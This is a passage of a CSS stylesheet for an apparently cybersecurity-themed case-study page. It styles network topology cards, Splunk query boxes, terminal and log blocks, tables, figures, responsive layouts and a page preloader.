  border-color:rgba(76,175,125,.5);
  box-shadow:0 0 16px rgba(76,175,125,.12);
}
.topo-role-tag{
  font-family:'Poppins',sans-serif;
  font-size:10px;
  font-weight:700;
  letter-spacing:.08em;
  text-transform:uppercase;
  margin-bottom:6px;
  display:flex;
  align-items:center;
  gap:6px;
}
.topo-node-att .topo-role-tag{ color:#f87171; }
.topo-node-tgt .topo-role-tag{ color:var(--amber); }
.topo-node-siem .topo-role-tag{ color:var(--green); }
.topo-host{
  font-family:'Poppins',sans-serif;
  font-size:14px;
  font-weight:600;
  color:var(--text);
  margin-bottom:4px;
}
.topo-ip{
  font-family:'IBM Plex Mono',monospace;
  font-size:12px;
  color:var(--green);
  margin-bottom:6px;
}
.topo-desc{
  font-size:11.5px;
  color:var(--muted);
  line-height:1.45;
}
.topo-arrow-col{
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  padding:6px;
  flex-shrink:0;
  min-width:140px;
  text-align:center;
}
.topo-arrow-label{
  font-family:'IBM Plex Mono',monospace;
  font-size:10.5px;
  font-weight:600;
  color:#f87171;
  background:rgba(248,113,113,.1);
  border:1px solid rgba(248,113,113,.25);
  padding:3px 8px;
  border-radius:4px;
  margin-bottom:6px;
  white-space:nowrap;
}
.topo-arrow-line{
  color:#f87171;
  font-size:16px;
  letter-spacing:2px;
  display:flex;
  align-items:center;
  gap:4px;
}
.topo-vertical-flow{
  display:flex;
  align-items:center;
  justify-content:flex-end;
  padding:10px 40px 10px 0;
  gap:12px;
}
.topo-vert-label{
  font-family:'IBM Plex Mono',monospace;
  font-size:11px;
  color:#38bdf8;
  background:rgba(56,189,248,.1);
  border:1px solid rgba(56,189,248,.25);
  padding:3px 10px;
  border-radius:4px;
}
.topo-vert-arrow{
  color:#38bdf8;
  font-size:16px;
}
.topo-bottom-row{
  display:flex;
  justify-content:flex-end;
  margin-top:2px;
}
.topo-bottom-row .topo-node{
  flex:0 1 380px;
}
.arrow-vert{ display:none; }
@media (max-width:768px){
  .topo-flow-row{ flex-direction:column; align-items:stretch; gap:6px; }
  .topo-arrow-col{ margin:4px 0; min-width:unset; padding:4px 0; }
  .arrow-horiz{ display:none !important; }
  .arrow-vert{ display:inline-block !important; font-size:16px !important; color:#f87171 !important; line-height:1 !important; }
  .topo-arrow-line{ transform:none !important; justify-content:center; margin:2px 0; }
  .topo-arrow-label{ white-space:normal; font-size:9.5px; }
  .topo-vertical-flow{ justify-content:center; padding:10px 0; }
  .topo-bottom-row{ justify-content:stretch; }
  .topo-bottom-row .topo-node{ flex:1 1 auto; }
}

/* ASCII TOPOLOGY CANVAS */
.ascii-term-block{
  border-color:rgba(232,163,61,.3);
  margin:18px 0 24px;
}
.ascii-canvas{
  margin:0;
  padding:18px 20px;
  background:#04070b;
  overflow-x:auto;
  font-family:'IBM Plex Mono','Cascadia Code','Fira Code',monospace !important;
  font-size:13px;
  line-height:1.22 !important;
  letter-spacing:0 !important;
  white-space:pre !important;
  word-break:keep-all !important;
  color:#94a3b8;
  display:block;
  -webkit-text-size-adjust:none;
}
.ascii-canvas code{
  font-family:inherit !important;
  font-size:inherit !important;
  line-height:inherit !important;
  letter-spacing:inherit !important;
  white-space:pre !important;
  word-break:keep-all !important;
  background:transparent !important;
  border:none !important;
  padding:0 !important;
  display:block !important;
}
.ascii-box-att{ color:#f87171; font-weight:600; }
.ascii-box-tgt{ color:var(--amber); font-weight:600; }
.ascii-box-siem{ color:var(--green); font-weight:600; }
.ascii-attack-lbl{ color:#f87171; font-weight:600; }
.ascii-fwd-lbl{ color:#38bdf8; font-style:italic; }

/* SPLUNK SPECIFIC BOX */
.splunk-box{
  background:rgba(76,175,125,.04);
  border:1px solid rgba(76,175,125,.25);
  border-left:3px solid var(--green);
  border-radius:4px;
  padding:14px 18px;
  margin:18px 0 24px;
}
.splunk-title{
  font-family:'Poppins',sans-serif;
  font-size:11.5px;
  font-weight:600;
  color:var(--green);
  text-transform:uppercase;
  letter-spacing:.06em;
  margin-bottom:8px;
  display:flex;
  align-items:center;
  gap:6px;
}
.splunk-query{
  font-family:'IBM Plex Mono',monospace;
  font-size:13px;
  color:var(--text);
  line-height:1.5;
  white-space:pre-wrap;
  word-break:break-word;
}
.splunk-query .kw{ color:var(--amber); font-weight:600 }
.splunk-query .pipe{ color:var(--green); font-weight:700 }

/* CALLOUT BOXES */
.callout{
  background:rgba(232,163,61,.06);
  border:1px solid rgba(232,163,61,.25);
  border-left:3px solid var(--amber);
  border-radius:4px;
  padding:14px 18px;
  margin:20px 0;
  font-family:'Poppins',sans-serif;
  font-size:14px;
  line-height:1.6;
}
.callout-title{
  font-family:'Poppins',sans-serif;
  font-size:12px;
  font-weight:600;
  color:var(--amber);
  margin-bottom:6px;
  display:flex;
  align-items:center;
  gap:6px;
}
.callout p:last-child{ margin-bottom:0 }

/* SCREENSHOT & EVIDENCE FIGURES */
.cs-figure{
  margin:22px 0 30px;
  border:1px solid var(--line);
  border-radius:6px;
  overflow:hidden;
  background:#070a0e;
  box-shadow:0 8px 24px rgba(0,0,0,0.55);
}
.cs-figure-header{
  background:var(--panel2);
  padding:8px 14px;
  display:flex;
  justify-content:space-between;
  align-items:center;
  border-bottom:1px solid var(--line);
  font-family:'Poppins',sans-serif;
  font-size:11px;
}
.cs-figure-title{
  color:var(--amber);
  font-weight:600;
  letter-spacing:.05em;
  display:inline-flex;
  align-items:center;
  gap:6px;
}
.cs-figure-meta{
  color:var(--muted);
  font-family:'IBM Plex Mono',monospace;
  font-size:11px;
}
.cs-figure-img-wrap{
  position:relative;
  overflow:hidden;
  background:#05070a;
}
.cs-figure img{
  display:block;
  width:100%;
  height:auto;
  border:none;
}
.cs-caption{
  padding:10px 16px;
  font-family:'Poppins',sans-serif;
  font-size:12.5px;
  color:var(--muted);
  border-top:1px solid var(--line);
  background:var(--panel);
  line-height:1.55;
}
.cs-caption strong{
  color:var(--amber);
}

/* FORENSIC RESULT CALLOUT */
.result-box{
  background:rgba(232,163,61,.04);
  border:1px solid rgba(232,163,61,.2);
  border-left:3px solid var(--amber);
  border-radius:4px;
  padding:14px 18px;
  margin:16px 0 22px;
}
.result-box-title{
  font-family:'Poppins',sans-serif;
  font-size:12px;
  font-weight:600;
  color:var(--amber);
  text-transform:uppercase;
  letter-spacing:.05em;
  margin-bottom:8px;
  display:flex;
  align-items:center;
  gap:6px;
}
.result-box ul{
  margin:0 0 0 18px;
  padding:0;
}
.result-box li{
  margin-bottom:6px;
  font-size:14px;
  color:var(--text);
}
.result-box p{
  margin-bottom:8px;
  font-size:14px;
  color:var(--text);
}
.result-box p:last-child{
  margin-bottom:0;
}

/* TABLES */
.cs-table-wrap{
  overflow-x:auto;
  margin:20px 0 30px;
  border:1px solid var(--line);
  border-radius:6px;
}
.cs-table{
  width:100%;
  border-collapse:collapse;
  font-size:13.5px;
}
.cs-table th{
  background:var(--panel2);
  color:var(--amber);
  font-family:'Poppins',sans-serif;
  font-size:11.5px;
  font-weight:600;
  text-align:left;
  padding:10px 14px;
  border-bottom:1px solid var(--line);
  letter-spacing:.05em;
  white-space:nowrap;
}
.cs-table td{
  padding:10px 14px;
  border-bottom:1px solid var(--line);
  color:var(--text);
  font-family:'Poppins',sans-serif;
  vertical-align:top;
}
.cs-table tr:last-child td{ border-bottom:none }
.cs-table td.mono{
  font-family:'IBM Plex Mono',monospace;
  font-size:12.5px;
  color:var(--green);
}

/* FOOTER NAV */
.cs-footer{
  display:flex;
  justify-content:space-between;
  align-items:center;
  margin-top:32px;
  padding-top:18px;
  border-top:1px solid var(--line);
  flex-wrap:wrap;
  gap:16px;
}

/* RESPONSIVE */
@media(max-width:768px){
  .cs-wrap{ padding:calc(18px + env(safe-area-inset-top, 0px)) clamp(14px, 4vw, 20px) calc(64px + env(safe-area-inset-bottom, 0px)) !important }
  .cs-nav{ flex-direction:column !important; align-items:flex-start !important; gap:10px !important; padding:10px 0 14px !important }
  .cs-nav-tag{ font-size:11px !important }
  .cs-hero{ margin-bottom:18px !important }
  .cs-actions{ margin-bottom:16px !important; gap:8px !important }
  .cs-actions .btn{ font-size:12px !important; padding:7px 13px !important }
  .attr-grid{ grid-template-columns:1fr; padding:14px 16px !important; gap:12px !important; margin-bottom:18px !important }
  .attr-label{ font-size:10px !important }
  .attr-value{ font-size:12.5px !important }
  .cs-sec{ margin-bottom:20px !important }
  .cs-sec-head{ margin-bottom:12px !important; gap:8px !important; align-items:center !important; flex-wrap:wrap !important; }
  .cs-footer{ margin-top:24px !important; padding-top:14px !important }
  .cs-title{ font-size:20px !important; line-height:1.3 !important }
  .cs-subtitle{ font-size:13.5px !important; line-height:1.6 !important; margin-bottom:16px !important }
  .cs-sec-head h2{ font-size:17px !important; margin:0 !important; }
  .cs-sec-tag{ font-size:17px !important; line-height:1 !important }

  /* Phase Transition Banners on Mobile */
  .phase-banner{ padding:14px 14px !important; margin:18px 0 14px !important; }
  .phase-title{ font-size:15px !important; }
  .phase-desc{ font-size:12.5px !important; margin-bottom:10px !important; }
  .phase-pipeline{ gap:6px !important; padding-top:8px !important; }
  .pipeline-step{ font-size:10px !important; padding:2.5px 6px !important; }
  .pipeline-arrow{ font-size:9.5px !important; }
  .phase-badge{ font-size:10px !important; padding:2px 6px !important; }

  /* Terminal Blocks on Mobile */
  .terminal-block{ margin:14px 0 18px !important }
  .terminal-bar{ padding:7px 12px !important; gap:6px !important }
  .terminal-dots{ gap:5px !important }
  .dot{ width:8px !important; height:8px !important }
  .terminal-title{ font-size:10px !important }
  .terminal-badge{ font-size:9px !important; padding:1.5px 6px !important }
  .terminal-code{ font-size:11.5px !important; padding:12px 12px !important; line-height:1.5 !important }

  /* Log Stream Component on Mobile */
  .log-stream{ padding:8px 8px !important; gap:5px !important }
  .log-line{ flex-direction:column !important; align-items:flex-start !important; gap:3px !important; padding:6px 8px !important }
  .log-tag{ font-size:9px !important; padding:1px 5px !important; align-self:flex-start !important }
  .log-body{ font-size:11px !important; line-height:1.45 !important; word-break:break-word !important; overflow-wrap:anywhere !important; width:100% !important }

  /* ASCII Canvas on Mobile */
  .ascii-canvas{ font-size:9.5px !important; padding:12px 10px !important; line-height:1.2 !important; -webkit-overflow-scrolling:touch }

  /* Topology Card on Mobile */
  .topology-card{ padding:14px 12px !important; margin:14px 0 18px !important }
  .topo-title-bar{ flex-direction:column !important; align-items:flex-start !important; gap:4px !important; margin-bottom:12px !important; padding-bottom:8px !important }
  .topo-meta{ font-size:10px !important }
  .topo-node{ padding:10px 12px !important }
  .topo-host{ font-size:13px !important }
  .topo-ip{ font-size:11.5px !important }
  .topo-desc{ font-size:11px !important; line-height:1.4 !important }
  .topo-vertical-flow{ padding:8px 0 !important; gap:8px !important }
  .topo-vert-label{ font-size:9.5px !important; padding:2px 8px !important }

  /* Tables on Mobile */
  .cs-table-wrap{ margin:14px 0 18px !important; -webkit-overflow-scrolling:touch }
  .cs-table th, .cs-table td{ padding:8px 10px !important; font-size:11.5px !important }
  .cs-table td.mono{ font-size:11px !important }

  /* Callouts & Result Boxes on Mobile */
  .callout{ padding:10px 12px !important; font-size:13px !important; margin:14px 0 !important }
  .callout-title{ font-size:11px !important }
  .result-box{ padding:10px 12px !important; margin:12px 0 16px !important }
  .result-box-title{ font-size:11px !important }
  .result-box li, .result-box p{ font-size:12.5px !important; line-height:1.5 !important }

  /* Figures on Mobile */
  .cs-figure{ margin:14px 0 18px !important }
  .cs-figure-header{ padding:6px 10px !important; font-size:10px !important; flex-wrap:wrap !important; gap:4px !important }
  .cs-figure-title{ font-size:10px !important }
  .cs-figure-meta{ font-size:9px !important }
  .cs-caption{ padding:8px 10px !important; font-size:11px !important }

  .cs-content p{ font-size:13.5px !important; line-height:1.65 !important; margin-bottom:14px !important }
  .cs-content ul{ font-size:13.5px !important; line-height:1.65 !important; margin-left:16px !important }
}

@media(max-width:480px){
  .cs-wrap{ padding:calc(14px + env(safe-area-inset-top, 0px)) 12px calc(56px + env(safe-area-inset-bottom, 0px)) !important }
  .cs-title{ font-size:18px !important }
  .cs-subtitle{ font-size:13px !important }
  .cs-sec-head{ gap:6px !important; }
  .cs-sec-head h2{ font-size:16px !important; margin:0 !important; }
  .cs-sec-tag{ font-size:16px !important; line-height:1 !important }
  .phase-banner{ padding:12px 10px !important; margin:14px 0 12px !important; }
  .phase-title{ font-size:14px !important; }
  .phase-desc{ font-size:12px !important; margin-bottom:8px !important; }
  .pipeline-step{ font-size:9px !important; padding:2px 5px !important; }
  .pipeline-arrow{ font-size:9px !important; }
  .phase-badge{ font-size:9px !important; padding:1.5px 5px !important; }
  .btn-back{ font-size:11px !important; padding:5px 8px !important }
  .cs-actions .btn{ font-size:11px !important; padding:6px 10px !important }
  
  .terminal-bar{ padding:5px 8px !important; gap:4px !important }
  .terminal-title{ font-size:9.5px !important }
  .terminal-badge{ font-size:8px !important; padding:1px 4px !important }
  .terminal-code{ font-size:10.5px !important; padding:8px 10px !important; line-height:1.45 !important }

  .log-stream{ padding:5px 5px !important; gap:4px !important }
  .log-line{ padding:5px 6px !important }
  .log-tag{ font-size:8.5px !important; padding:1px 4px !important }
  .log-body{ font-size:10px !important; line-height:1.4 !important }

  .ascii-canvas{ font-size:7.5px !important; padding:8px 4px !important; line-height:1.15 !important }
  
  .attr-grid{ padding:10px 10px !important; gap:8px !important }
  .attr-label{ font-size:9px !important }
  .attr-value{ font-size:11.5px !important }
}

@media(min-width:1600px){
  .cs-wrap{ max-width:1560px }
}

/* ── CYBER TERMINAL PAGE PRELOADER ───────────────────── */
.cs-loader-overlay {
  position: fixed;
  inset: 0;
  background: var(--bg);
  z-index: 9998;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  transition: opacity 0.32s cubic-bezier(0.16, 1, 0.3, 1), visibility 0.32s ease, transform 0.32s cubic-bezier(0.16, 1, 0.3, 1);
  will-change: opacity, transform;
}

/* Fallback: only fires after 2.5s if JS never executed */
html:not(.js-loader-active) .cs-loader-overlay {
  animation: csLoaderAutoDissolve 0.4s 2.5s forwards;
}

@keyframes csLoaderAutoDissolve {
  to {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: scale(1.02);
  }
}

.cs-loader-overlay.fade-out {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.02);
  pointer-events: none;
}

.cs-loader-box {
  width: 100%;
  max-width: 440px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 6px;
  overflow: hidden;
  box-shadow: 0 16px 48px rgba(0, 0, 0, 0.65), 0 0 24px rgba(232, 163, 61, 0.08);
  font-family: 'Poppins', sans-serif;
}

.cs-loader-header {
  background: var(--panel2);
  border-bottom: 1px solid var(--line);
  padding: 10px 14px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
}

.cs-loader-tag {
  color: var(--green);
  letter-spacing: 0.08em;
  font-weight: 500;
}

.cs-loader-status {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  color: var(--amber);
  font-size: 10.5px;
  letter-spacing: 0.06em;
}

.cs-loader-body {
  padding: 20px 22px;
}

.cs-loader-cmd {
  font-size: 13px;
  color: var(--text);
  margin-bottom: 14px;
}

.cs-loader-cmd .cs-prompt {
  color: var(--green);
  font-weight: 600;
  margin-right: 4px;
}

.cs-progress-track {
  width: 100%;
  height: 6px;
  background: #070a0e;
  border: 1px solid var(--line);
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 12px;
}

.cs-progress-fill {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--green), var(--amber));
  box-shadow: 0 0 8px rgba(232, 163, 61, 0.6);
  border-radius: 3px;
  transition: width 0.22s cubic-bezier(0.16, 1, 0.3, 1);
}

.cs-loader-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 11px;
  color: var(--muted);
}

.cs-loader-detail {
  letter-spacing: 0.04em;
  color: var(--green);
}

.cs-loader-pct {
  color: var(--amber);
  font-weight: 600;
}

html:not(.js-loader-active) .cs-sec,
html:not(.js-loader-active) .attr-grid {
  opacity: 1 !important;
  transform: none !important;
}

@media (prefers-reduced-motion: reduce) {
  .cs-loader-overlay {
    display: none !important;
  }
  .cs-wrap {
    animation: none !important;
    opacity: 1 !important;
    transform: none !important;
  }
  .cs-sec, .attr-grid {
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
  }
}
</file>
